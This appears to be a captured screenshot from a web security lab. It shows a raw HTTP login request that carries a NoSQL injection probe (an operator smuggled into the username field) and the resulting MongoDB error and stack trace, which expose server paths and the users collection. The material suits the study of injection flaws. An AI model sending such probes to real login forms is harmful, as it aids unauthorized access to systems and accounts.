 POST /login.php/ HTTP/1.1
2 Host: 10.10.232.34:8080
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.232.34:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://10.10.232.34:8080/login.php/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: en-US,en;q=0.9
3 Cookie: PHPSESSID=55ba5feebd89afb883984cec1f1f1a69
4 Connection: close
5
6 username[$foo]=asdf&password=asdf
Fatal error: Uncaught MongoDB\Driver\Exception\CommandException: unknown operator: $foo in
/var/www/html/vendor/mongodb/mongodb/src/Operation/Find.php:328 Stack trace: #0
/var/www/html/vendor/mongodb/mongodb/src/Operation/Find.php(328): MongoDB\Driver\Server-
>executeQuery('admin.users', Object(MongoDB\Driver\Query), Array) #1
/var/www/html/vendor/mongodb/mongodb/src/Operation/FindOne.php(127):
MongoDB\Operation\Find->execute(Object(MongoDB\Driver\Server)) #2
/var/www/html/vendor/mongodb/mongodb/src/Collection.php(668): MongoDB\Operation\FindOne-
>execute(Object(MongoDB\Driver\Server)) #3 /var/www/html/login.php(35): MongoDB\Collection-
>findOne(Array) #4 {main} thrown in
/var/www/html/vendor/mongodb/mongodb/src/Operation/Find.php on line 328